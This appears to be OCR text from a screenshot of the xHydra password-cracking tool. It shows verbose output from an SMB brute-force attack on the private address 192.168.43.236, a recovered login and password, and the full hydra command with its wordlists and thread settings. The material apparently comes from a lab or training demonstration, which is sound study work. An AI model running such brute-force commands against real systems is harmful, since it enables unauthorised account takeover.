 Applications Places Xhydra Wed 06:54 1
xHydra
Quit
Target Passwords Tuning Specific Start
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: L2S3R
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: 92
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: L2S3R
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: 92
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[445][smb] host: 192.168.43.236 login: l2s3r password: l2s3r@l2s3r
<finished>
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: L2S3R
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: 92
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 00000000 SMBerr: 0000 SMBaction: 00
Start Stop Save Output Clear Output
hydra -s 445 -v -L /root/user.txt -P /root/password.txt -t 16 -f -m Both 192.168.43.236 smb